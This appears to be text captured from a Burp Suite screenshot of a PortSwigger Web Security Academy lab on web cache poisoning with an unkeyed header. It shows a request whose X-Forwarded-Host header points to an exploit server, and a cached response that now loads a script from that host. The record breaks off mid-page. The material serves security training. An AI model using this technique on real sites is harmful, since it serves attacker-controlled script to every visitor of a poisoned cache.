 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aa7006f038b2b8085d9d2f100730092.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16 X-Forwarded-Host: exploit-0a46009e03692bf78595d11101360075.exploit-server.net
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 4
6 X-Cache: hit
7 Content-Length: 10988
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//exploit-0a46009e03692bf78595d1110136
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>